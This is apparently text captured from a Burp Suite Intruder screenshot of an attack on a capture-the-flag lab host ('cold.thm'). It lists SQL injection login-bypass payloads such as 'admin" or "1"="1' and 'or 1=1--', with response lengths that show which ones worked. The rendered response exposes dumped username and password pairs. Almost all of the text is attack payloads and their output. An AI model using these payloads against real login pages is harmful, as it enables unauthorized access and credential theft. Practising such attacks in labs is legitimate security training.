 2. Intruder attack of cold.thm - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Position Payload Status Error Timeout Length Comment
34 1 admin"or 1=1 or ""=" 200 355
77 2 admin" or "1"="1 200 355
81 2 admin"or 1=1 or ""=" 200 355
0 200 226
1 1 or 1=1 200 226
2 1 or 1=1-- 200 226
3 1 or 1=1# 200 226
4 1 or 1=1/* 200 226
5 1 or 1=1 -- - 200 226
6 1 admin' -- 200 226
7 1 admin' # 200 226
8 1 admin'/* 200 226
9 1 admin' or '1'='1 200 226
10 1 admin' or '1'='1'-- 200 226
11 1 admin' or '1'='1'# 200 226
Request Response
Pretty Raw Hex Render \n
Username Password
Tove Jani
Godzilla KONGistheKING
SuperMan snyderCut
ArthurMorgan DeadEye
Finished